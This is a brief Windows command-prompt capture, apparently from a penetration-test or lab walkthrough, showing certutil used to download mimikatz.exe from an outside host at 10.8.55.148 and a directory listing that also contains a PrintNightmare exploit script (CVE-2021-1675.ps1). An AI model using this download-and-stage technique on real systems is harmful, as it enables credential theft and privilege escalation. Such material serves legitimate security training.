 C:\Users\Atlas\Desktop>certutil -urlcache -split -f http://10.8.55.148:9000/mimikatz.exe
****  Online  ****
  000000  ...
  131308
CertUtil: -URLCache command completed successfully.
C:\Users\Atlas\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\Users\Atlas\Desktop
02/14/2024  04:46 AM    <DIR>          .
02/14/2024  04:46 AM    <DIR>          ..
02/14/2024  04:25 AM           178,561 CVE-2021-1675.ps1
02/14/2024  04:46 AM         1,250,056 mimikatz.exe
               2 File(s)      1,428,617 bytes
               2 Dir(s)  16,070,504,448 bytes free